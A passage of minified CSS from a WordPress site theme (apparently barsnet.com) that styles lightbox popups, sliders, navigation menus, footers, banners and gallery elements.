Arial;color:#999}.noUi-value{width:40px;position:absolute;text-align:center}.noUi-marker{position:absolute;background:#ccc}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.navigation li{max-width:120px;vertical-align:middle;text-align:center}.theme_menu .menu-area{height:auto}aside .sidebar-widget{margin-bottom:50px}.sidebar-widget>ul{border:1px solid #f4f4f4;padding:0 25px}.sidebar-widget ul li{border-bottom:1px solid #eaeaea;margin:0;padding:10px 0;position:relative}.sidebar-widget ul li:last-child{border-bottom:0}.sidebar-widget ul li a{position:relative;font-weight:400;color:#848484;transition:.5s ease;line-height:26px;display:inline-block;padding-left:20px}.sidebar-widget ul li a:hover{color:#1757a2;transition:.5s ease}.sidebar-widget ul li:before{content:'';width:9px;height:9px;border-radius:50%;position:absolute;top:17px;left:0;border:1px solid #848484;transition:.5s ease}.sidebar-widget ul li:hover:before{border-color:#1757a2}.sidebar-widget.blog-sidebar{margin-left:0}.checkbox input[type=checkbox],.radio input[type=radio]{margin:0;position:relative}.nav_side_content .search_option.open .search .fa-search::before{content:"\f00d"}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.thm-unit-test h1,.thm-unit-test h2,.thm-unit-test h3,.thm-unit-test h4,.thm-unit-test h5{font-family:Roboto,sans-serif;margin-bottom:15px;font-weight:500;color:#333;line-height:1.1}.thm-unit-test h2{margin:25px 0}.thm-unit-test h2+h1+h2{margin:0 0 15px}.thm-unit-test h1{font-size:36px}.thm-unit-test h2{font-size:32px}.thm-unit-test h3{font-size:28px!important}.thm-unit-test .text h4,.thm-unit-test h4{font-size:26px}.thm-unit-test h5{font-size:24px}.thm-unit-test table{margin-bottom:20px}.thm-unit-test table tbody tr th{border:1px solid #ddd;line-height:1.42857;padding:8px;vertical-align:top}.thm-unit-test table tbody tr td{border:1px solid #ddd;line-height:1.42857;padding:8px;vertical-align:top}.thm-unit-test .text>ul,.thm-unit-test .text>ul li ul,.thm-unit-test .text>ul li ul li ul,.thm-unit-test>ul,.thm-unit-test>ul li ul,.thm-unit-test>ul li ul li ul{padding-left:40px}.thm-unit-test .text>ul li,.thm-unit-test>ul li{list-style-type:disc;display:list-item}.thm-unit-test .text>ul li ul li,.thm-unit-test>ul li ul li{list-style-type:circle}.thm-unit-test .text>ul li ul li ul li,.thm-unit-test>ul li ul li ul li{list-style-type:square}.thm-unit-test figure img,.thm-unit-test img,.thm-unit-test p img{max-width:100%;display:block;height:auto}figure{max-width:100%;display:block}.widget select{width:100%;display:block;border:1px solid #ededed;padding:6px;margin-top:15px}.widget ul{padding-bottom:0}.widget ul li ul{padding:0;margin:0}.widget ul li ul li{border-bottom:none;border-top:1px solid #eaeaea;padding-bottom:0;margin-top:10px}.thm-unit-test .share-box ul{padding-left:0!important}.thm-unit-test .share-box ul li{list-style-type:none!important;display:inline-block!important}.thm-unit-test .share-box ul li img{display:inline-block!important}.blog-section .thm-unit-test>p{margin-bottom:15px}.footer-widget h3{margin-bottom:30px}.footer-widget ul li a{padding:0 0 10px}.footer-widget select{width:100%;padding:6px}.blog-single-post .content-box .text p{margin:0 0 10px}.main-footer .contact-column{position:relative}.main-footer .contact-column .contact-info{margin-top:20px}.main-footer .contact-column .contact-info li{position:relative;padding-left:30px;font-size:12px;line-height:26px;margin-bottom:12px;padding-bottom:14px}.main-footer .contact-column .contact-info li a{padding-bottom:0;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.main-footer .contact-column .contact-info li a:hover{color:#1757a2}.main-footer .contact-column .contact-info li span{font-family:Roboto,sans-serif;font-weight:700}.main-footer .contact-column .contact-info li i{font-size:18px;position:absolute;left:0;top:6px}.main-footer .contact-column .social-icon{text-align:center;padding-top:6px}@media (min-width:768px) and (max-width:991px){.contact-column{margin-left:10%}#nav_menu-2{padding-left:6.5%}}.footer-bottom{padding:8px 0}.footer-bottom .copy-text{font-family:Roboto,sans-serif;font-size:14px;margin-bottom:15px;margin-top:18px}.footer-bottom .copy-text a{transition:.3s ease}.footer-bottom .copy-text a:hover{text-decoration:underline}.footer-bottom ul.social-icon li a{width:38px;height:38px;border-radius:50%;margin-top:11px;background:#444;text-align:center;line-height:42px;margin-right:0;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.footer-bottom ul.social-icon li a:hover{color:#fff;background:#1757a2;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.footer-bottom ul.social-icon li{padding:0 5px}@media (max-width:767px){.footer-bottom .section-title,.footer-bottom h3,.main-footer .footer-widget .section-title,.main-footer .footer-widget h3{margin-bottom:0;margin-top:40px}.main-footer ul.menu li{margin:auto;width:fit-content}.main-footer .section-title h3:after{background:0 0}.post-thumb{display:none}.main-footer .post-column .post{padding-left:0;border-bottom-color:transparent;padding-bottom:0}.main-footer .widgets-section{padding:30px 0 0}.main-footer .about-widget .text{font-size:14px;line-height:20px;font-weight:400;margin:10px}.img-box.footer-logo{text-align:center}.footer-column h3{margin-bottom:0;margin-top:40px;text-align:center}.footer-column .menu-useful-links-container ul li a{font-size:21px}.footer-column .post-list{padding-left:5%}.main-footer{text-align:center}.main-footer .contact-column .contact-info{margin-top:0}.main-footer .contact-column .contact-info li{padding-left:0;font-size:12px}.main-footer .contact-column .contact-info li i{margin:15px;position:relative}.main-footer .contact-column .contact-info li span{font-weight:500}.footer-bottom{text-align:center}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.thm-unit-test .posts-nav{margin-top:50px}.thm-unit-test .posts-nav a{font-size:15px;color:#333}.thm-unit-test .posts-nav a span{display:inline-block;padding:15px;color:#fff;font-size:14px;background:#333}.thm-unit-test .posts-nav a:hover{color:#1757a2}.thm-unit-test .posts-nav a:hover span{background:#1757a2}@media only screen and (min-width:1200px){.container{padding:0}}@media only screen and (max-width:1200px){.navigation>li>a{margin:0 10px}.top-bar .right-column{padding-left:0}}@media only screen and (min-width:992px){.mobile-menu{display:none}}.get-demo-mobile{display:none!important;float:right}.get-demo-mobile .link_btn a{font-size:12px;font-weight:400;color:#fff!important}@media only screen and (max-width:991px){.get-demo-mobile{display:inline-block!important}.theme_menu .right-column{position:absolute;right:15px;width:243px;top:70px;z-index:99}.theme_menu .logo{margin-top:26px;text-align:center;margin-bottom:20px}.navigation{display:none}.main-menu .collapse{border:0;display:none!important;overflow:auto!important}.main-menu .collapse.in,.main-menu .collapsing{display:block!important}.main-menu .navbar-header{padding:14px 0;float:none}.main-menu .navbar-toggle{margin:0;display:block}.main-menu .navbar-toggle .icon-bar{background:#1757a2;width:30px}}@media only screen and (max-width:991px) and (max-width:991px){.main-menu{margin-top:-75px;width:100%!important}.main-menu .mobile-menu{border-radius:10px}.main-menu .mobile-menu li>a{border-top:1px solid #ffffff30}}@media only screen and (max-width:991px){.post-filter{text-align:center;width:100%}.blog-sidebar{margin-left:0}.section-title.center{text-align:left}}@media only screen and (max-width:767px){.footer-bottom .copy-text{width:100%}.footer-bottom .get-text{width:100%}.nav_side_content{float:right;margin-top:50px}}body{font-family:"Open Sans",sans-serif;color:#222;font-size:16px}h1,h2,h3,h4,h5,p,ul{margin:0;padding:0}h1,h2,h3,h4,h5{font-family:Roboto,sans-serif;font-weight:300}ul{list-style-type:none}p{font-family:"Open Sans",sans-serif;font-size:16px;color:#666;line-height:26px;font-weight:300}a{text-decoration:none;display:inline-block;outline:0}a:focus,a:hover,a:visited{text-decoration:none;outline:0}img{max-width:100%;display:inline-block}button{border:none;outline:0;box-shadow:none;display:block;padding:0;background:0 0}input,textarea{font-family:"Open Sans",sans-serif;font-size:16px;line-height:28px;outline:0;box-shadow:none;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.boxed_wrapper{width:100%;background:#fff;overflow-x:hidden}.sec-padd{padding:80px 0}.social-icon li{display:inline-block;font-size:14px;padding:0 10px}.list_inline li{display:inline-block}.social li a{color:#fff;transition:.3s ease-in-out}.tran3s{-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.center{text-align:center}.right{text-align:right}.thm-color{color:#1757a2}.float_right{float:right}@media (min-width:1200px){.container{padding:0}}.thm-btn{position:relative;background:#1757a2;font-size:14px;font-weight:600;color:#fff;border:2px solid #1757a2;text-transform:uppercase;font-family:Hind,sans-serif;display:inline-block;padding:15px 38px 11px;transition:all .3s cubic-bezier(.4, 0, 1, 1);border-radius:5px}.thm-btn:after{content:'\f054';font-family:FontAwesome;padding-left:20px;transition:.1s ease-in-out}.thm-btn:hover{background:#fff;color:#1757a2;border:2px solid #1757a2;transition:all .3s cubic-bezier(.4, 0, 1, 1)}.thm-btn:hover:after{padding-left:40px}.thm-btn.style-2{background:#1757a2;color:#fff;border-radius:5px;border:2px solid transparent}.thm-btn.style-2:hover{background:#fff;color:#1757a2;border-color:#1757a2}.section-title{position:relative;padding:50px 0}.section-title.style-2{position:relative;margin-bottom:30px}.section-title h1{position:relative;text-transform:capitalize;font-weight:700;padding-bottom:20px}.section-title h1 span{color:#1757a2}.section-title h2{position:relative;font-weight:400;font-size:36px;padding-bottom:20px}@media (max-width:991px){.section-title h2{font-size:4rem}}.section-title h2 span{color:#1757a2}.section-title h3{position:relative;text-transform:capitalize;padding-bottom:20px}.section-title h4{position:relative;font-size:20px;text-transform:capitalize;color:#464646;font-weight:400;padding-bottom:20px}.section-title h3:after{content:"";position:absolute;bottom:0;left:0;width:80px;height:1px;background:#1757a2}.section-title.center h3:after{left:50%;margin-left:-35px}.section-title h2:after{content:"";position:absolute;bottom:0;left:0;width:80px;height:1px;background:#1757a2}.section-title.center h2:after{left:50%;margin-left:-35px}.section-title p{margin-top:50px;padding-left:15px;padding-right:15px}.scroll-top{width:50px;height:40px;position:fixed;bottom:30px;right:30px;z-index:99;display:none;color:#fff;text-align:center;background:#1757a2}.scroll-top span:before{font-size:27px}.scroll-top:after{position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:1;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.25) 0,rgba(0,0,0,0) 80%);background:-webkit-radial-gradient(center ellipse,rgba(0,0,0,.25) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.25) 0,rgba(0,0,0,0) 80%)}.preloader{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999999;background-color:#fff;background-position:center center;background-repeat:no-repeat;background-image:url(https://www.barsnet.com/wp-content/themes/images/icons/preloader.gif)}.owl-carousel .owl-item img{width:auto;height:250px}.owl-carousel .owl-stage-outer{position:relative;-webkit-transform:translate3d(0,0,0)}.owl-nav{margin:0;padding:0;position:absolute;top:100%;left:-11px;margin:0}.owl-nav [class*=owl-]{color:#c5c5c5;font-size:24px;margin:0;padding:15px 0 11px;background-color:transparent;height:45px;width:45px;border:1px solid #f7f7f7;text-align:center;margin-top:-20px;margin-left:10px;display:inline-block;-webkit-transition:color .3s;transition:color .3s ease}.owl-nav [class*=owl-]:hover{color:#48c7ec;border:1px solid #1757a2;-webkit-transition:.3s;transition:.3s ease}.nopadding{padding:0!important}strong{color:#000}.theme_menu{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);box-shadow:0 2px 3px 0 rgba(0,0,0,.3)}.top-bar{position:relative;z-index:999;padding:14px 0 11px;background:#fff;border-bottom:1px solid #f4f4f4}.top-bar .thm-btn{border-radius:5px;padding:2px 14px 0;line-height:26px}.top-bar .top-bar-text ul li{display:inline-block;font-size:1.2rem;color:#999;vertical-align:middle;position:relative;margin-right:15px;vertical-align:-webkit-baseline-middle}.top-bar .top-bar-text ul li:first-child{font-weight:700;color:#1757a2}.top-bar .top-bar-text ul li.phone{padding-left:20px}.top-bar .top-bar-text ul li.phone:before{content:"\e91d";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;position:absolute;top:2px;left:-4px;margin-right:10px;color:#1757a2}.top-bar .top-bar-text ul li.email{padding-left:20px}.top-bar .top-bar-text ul li.email:before{content:"\e91c";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;position:absolute;top:1px;left:-6px;margin-right:10px;color:#1757a2;font-size:17px}.top-bar .top-bar-text ul li a{color:#999;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.top-bar .top-bar-text ul li a:hover{color:#1757a2}.top-bar .top-bar-text ul li i{color:#1757a2;margin-right:10px}.top-bar .contact-info{display:inline-block;margin-left:20px}.top-bar .contact-info li{font-family:Hind,sans-serif;font-size:16px;padding-right:15px;margin-right:15px;line-height:26px;border-right:1px solid #f0f0f0}.top-bar .contact-info li span{color:#1757a2;margin-right:10px;font-size:16px}.top-bar .right-column{position:relative;color:#848484}.top-bar .right-column:before{position:absolute;content:"";left:0;top:0;bottom:0;width:1000%}.top-bar .right-column:after{position:absolute;content:""}#polyglotLanguageSwitcher{position:relative;margin-right:0;padding:4px 0;display:inline-block;position:relative;vertical-align:middle;z-index:99999;background:#f7f7f7}#polyglotLanguageSwitcher:before{position:absolute}#polyglotLanguageSwitcher a{font-family:Hind,sans-serif;display:inline-block;font-size:14px;color:#333;font-weight:400}#polyglotLanguageSwitcher a.current:active,#polyglotLanguageSwitcher a.current:link,#polyglotLanguageSwitcher a.current:visited{position:relative;background-color:transparent;border:0;line-height:27px;border-radius:5px;color:#848484;text-align:center;height:26px;padding:0;width:120px;padding-right:0;margin:0}#polyglotLanguageSwitcher a.current:hover{background-color:transparent}#polyglotLanguageSwitcher ul.dropdown{top:100%}.theme_menu .logo img{height:65px}.main-header .social-icon{display:inline-block;vertical-align:middle}.main-header .social-icon li:last-child{padding-right:0}.main-header .social-icon a{position:relative;display:inline-block;text-align:center;color:#848484;transition:all .5s ease;-moz-transition:.5s;-webkit-transition:.5s;-ms-transition:.5s;-o-transition:.5s}.main-header .social-icon li:first-child a{font-size:1.2rem;color:#999}.main-header .social-icon li:first-child a:before{content:"\e90e";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;color:#1757a2;font-size:17px;padding-right:10px}.main-header .social-icon a:hover{color:#1757a2}.right-column .thm-btn.style-2{padding-left:20px;padding-right:20px;font-size:14px}.right-column .thm-btn.style-2.thm-btn:after{display:none;content:none}.theme_menu .container{position:relative}.main-menu{position:relative;background-size:cover;background-position:center;display:inline-block;width:auto;text-align:-webkit-center;z-index:9}.navbar-collapse{padding:0}.navigation{position:relative;font-family:"Open Sans",sans-serif}.navigation>li{position:relative;display:inline-block}.navigation>li:first-child{border-left:0;margin-right:-4px}.navigation>li>a{color:#222;display:block;font-size:14px;margin:0 10px;font-weight:600;line-height:1.42857143;padding:15px 0;text-transform:uppercase;transition:all .5s ease 0s}.navigation>li>a:hover{color:#1757a2}.navigation>li>ul{position:absolute;left:0;top:100%;overflow:hidden;background:#fff;border-radius:5px;width:250px;z-index:999;display:none;-webkit-box-shadow:-3px 3px 20px -6px rgba(0,0,0,.39);-moz-box-shadow:-3px 3px 20px -6px rgba(0,0,0,.39);box-shadow:-3px 3px 20px -6px rgba(0,0,0,.39)}.navigation>li>ul>li>ul{position:absolute;left:107%;top:0;background:#25272e;width:240px;padding:0 15px;z-index:999;display:none;border-left:1px solid #fafafa}.navigation>li ul li{position:relative;display:block}.navigation>li ul li a{color:#000;display:block;font-size:14px;font-weight:300;font-family:"Open Sans",sans-serif;line-height:25px;padding:10px 15px;margin:0;text-align:left;text-transform:capitalize;transition:all .2s ease 0s}.navigation>li>ul>li>a:before{content:"\f105";font-family:FontAwesome;color:#fff;top:19px;right:23px;font-size:14px;position:absolute;line-height:10px;opacity:0;visibility:hidden;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.navigation>li>ul>li>a:hover:before{opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.navigation>li>ul>li:last-child>a{border-bottom:0}.navigation>li>ul>li:hover>a,.navigation>li>ul>li>ul>li:hover>a{color:#fff;background:#1757a2}.mobile-menu{margin-bottom:3%}.mobile-menu .dropdown-btn{position:absolute;right:0;top:0;width:50px;height:42px;border-left:1px solid #fff;cursor:pointer;display:block;z-index:5}.mobile-menu .dropdown-btn:after{content:"\f107";font-family:FontAwesome;color:#fff;font-size:20px;line-height:45px;text-align:center;width:100%}.mobile-menu,.mobile-menu>li>ul,.mobile-menu>li>ul>li>ul{background:#1757a2;font-family:Hind,sans-serif}.mobile-menu>li>ul,.mobile-menu>li>ul>li>ul{display:none}.mobile-menu>li>a,.mobile-menu>li>ul>li>a,.mobile-menu>li>ul>li>ul>li>a{padding:10px 20px;font-family:Hind,sans-serif;line-height:22px;color:#fff;display:block;text-transform:uppercase;font-size:14px;border-top:1px solid #fff}.mobile-menu .submenu li a{padding-left:35px}.theme_menu .right-column{position:absolute;right:0;width:243px;top:0;z-index:99}.theme_menu .right-column .right-area{text-align:right}.theme_menu .right-column .link_btn{padding:10px 15px}.nav_side_content{padding:20px;display:inline-block}.nav_side_content .search_option{display:inline-block;vertical-align:middle}.nav_side_content .search_option>button{width:30px;height:30px;border-radius:50%;font-size:14px;color:#222;margin-left:20px}.nav_side_content .search_option form{height:50px;width:85%;padding:5px;border-radius:4px;margin:0;left:auto;right:85px;border:2px solid #1757a2;top:8px}.nav_side_content .search_option form input{font-family:Hind,sans-serif;font-weight:400;width:100%;height:100%;background:0 0;color:#9e9e9e;border:1px solid #f7f7f7;padding:0 47px 0 10px;font-size:15px}.nav_side_content .search_option form button{display:block;width:40px;line-height:40px;text-align:center;position:absolute;top:5px;right:5px;color:#1757a2}.main-footer{position:relative;color:#fff;margin:auto;background:#86a7d0;background:-moz-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:-webkit-gradient(left top,right bottom,color-stop(0,#86a7d0),color-stop(35%,#6081aa),color-stop(81%,#2e4f77));background:-webkit-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:-o-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:-ms-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:linear-gradient(135deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%)}.main-footer .post-info,.main-footer a,.main-footer p,.main-footer span,.main-footer ul.menu li a{font-size:12px;color:#fff;line-height:16px}.main-footer .widgets-section .container{border-bottom:1px solid #fff}.main-footer .section-title h3:after{height:1px;background:#30323a;display:none}.main-footer .footer-widget .footer-logo{margin-bottom:30px}.main-footer .footer-widget .footer-logo img{height:50px}.main-footer .footer-logo{margin-bottom:40px}.main-footer .widgets-section{position:relative;padding:30px 0 0}.main-footer .footer-widget{position:relative}.main-footer .footer-widget .section-title{padding:0;margin:0}.main-footer .footer-column h2{font-weight:700;text-transform:uppercase;margin-bottom:30px}.main-footer .about-widget .text{margin-bottom:20px}.main-footer .contact-info{margin-bottom:30px}.main-footer .contact-info li{position:relative;padding-left:30px;margin-bottom:15px}.main-footer .contact-info li .icon{position:absolute;left:0;top:0}.main-footer .post-column .post{position:relative;padding-left:55px;padding-bottom:15px}.main-footer .post-column .post:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.main-footer .post-column .post-thumb{position:absolute;left:0;top:0;width:40px;height:40px;overflow:hidden;border-radius:20px}.main-footer .post-column h5 a{position:relative;margin-top:5px;font-weight:300;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.main-footer .post-column h5 a:hover{color:#1757a2}.main-footer .post-column .post-info{font-weight:700}.main-footer .post-column .post-info i{margin-right:5px;display:none}.main-footer .post-column .post-thumb a{position:relative}.main-footer .post-column .post-thumb a:before{position:absolute;content:"\e924";background:rgba(66,192,229,.89);top:0;color:#fff;font-family:icomoon;left:0;bottom:0;right:0;text-align:center;opacity:0;transition:.3s ease}.main-footer .post-column .post-thumb a:hover:before{opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.main-footer ul.menu li{position:relative}.main-footer ul.menu li a{position:relative;display:block;padding-left:10px;transition:.3s ease-in-out}.main-footer ul.menu li a:before{content:'\f105';position:absolute;font-family:FontAwesome;left:0;top:0;transition:.3s ease-in-out}.main-footer ul.menu li:hover a:before{color:#1757a2;transition:.3s ease-in-out}.main-footer ul.menu li a:hover{color:#1757a2}@media (max-width:767px){.main-footer .widget_nav_menu .menu-useful-links-container{padding-left:5%}.main-footer .post-column .post{padding-left:0}.main-footer .post-column .post .section-title h3{text-align:left}.classic-blog-news .img-holder img{height:auto}}.inner-banner{position:relative;background-size:cover;background-position:center}.inner-banner.blog-banner{padding:0 0 140px;height:450px;margin:auto;background-image:url("https://www.barsnet.com/wp-content/uploads/2019/06/blog-bg-header.jpg")}.inner-banner .container{z-index:1;position:relative;height:inherit}.inner-banner .box{position:relative;align-items:center;width:100%;text-align:left;padding:30px 0;display:flex;justify-content:space-between}.inner-banner h1{text-transform:capitalize;margin:0;padding:15px 0;vertical-align:middle;font-size:48px;line-height:60px;color:#fff;font-weight:400}.inner-banner h2,.inner-banner h2 strong{text-transform:capitalize;color:#fff;font-weight:300;font-size:2.5rem}.inner-banner h2 strong,.inner-banner h2 strong strong{font-weight:500;padding-bottom:0}.inner-banner h4{color:#fff;padding-bottom:4%;font-weight:200}.banner-btns{position:absolute;bottom:20px}@media only screen and (max-width:991px){.section-title.center h2:after{left:0;margin-left:0}.banner-btns{bottom:none;position:initial;display:block}.banner-btns .thm-btn{margin-right:0!important;display:block;text-align:center}}.banner-btns .thm-btn{margin-right:15px;background-color:#fff;color:#1757a2;border-color:#fff}.banner-btns .thm-btn:first-child{margin-left:0}.banner-btns .thm-btn:hover{background:0 0;color:#fff}.breadcumb-wrapper li,.breadcumb-wrapper ul{margin:0;padding:0;list-style:none;font-size:16px;color:#aaa;text-transform:uppercase}.breadcumb-wrapper ul.link-list li a{color:#fff;text-transform:uppercase;font-size:16px;transition:.3s ease}.breadcumb-wrapper ul.link-list li a:hover{transition:.3s ease;color:#fff}.breadcumb-wrapper ul.link-list li a i{color:#fac012;margin-right:7px}.breadcumb-wrapper ul.link-list li a:after{content:" / ";font-family:FontAwesome;margin:0 10px;display:inline-block}.service .section-title{background:#f7f7f7;margin-bottom:0;padding-top:80px}.tabs-box .tabs-content .tab{position:relative;display:none}.tabs-box .tabs-content .active-tab{display:block}.gallery{position:relative}.gallery .item{position:relative;overflow:hidden}.gallery .item img{height:auto;width:100%}.gallery .bottom{color:#fff;margin-bottom:30px;transition:.3s ease}.gallery .item:hover .bottom{bottom:10px;opacity:1;visibility:visible;transition:.9s ease;transition-delay:.3s}.gallery .bottom h4 a{color:#222;line-height:32px;margin-top:15px;margin-bottom:5px;font-size:22px;font-weight:400;font-family:Hind,sans-serif;text-align:center}.gallery .bottom p{color:#1757a2;font-size:14px;font-weight:400;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.post-filter{display:inline-block;margin:0;margin-bottom:0}.post-filter li{padding:0;padding-bottom:20px}.post-filter li span{color:#464646;font-size:18px;font-weight:400;line-height:12px;font-family:Roboto,sans-serif;display:block;padding-left:40px;cursor:pointer;transition:.3s ease}.post-filter li:last-child span{border-right:0px}.post-filter.style-2 li span{color:#fff}.post-filter li.active span,.post-filter li:hover span{color:#1757a2;transition:.3s ease}.post-filter li span 